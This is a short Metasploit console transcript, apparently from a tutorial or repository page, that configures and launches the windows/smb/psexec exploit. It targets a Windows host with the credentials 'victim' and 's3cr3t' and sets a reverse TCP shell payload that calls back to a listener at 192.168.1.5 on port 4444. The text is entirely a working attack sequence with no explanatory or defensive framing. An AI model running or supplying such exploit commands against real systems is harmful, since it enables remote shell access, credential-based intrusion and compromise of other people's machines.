 msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf exploit(psexec) > exploit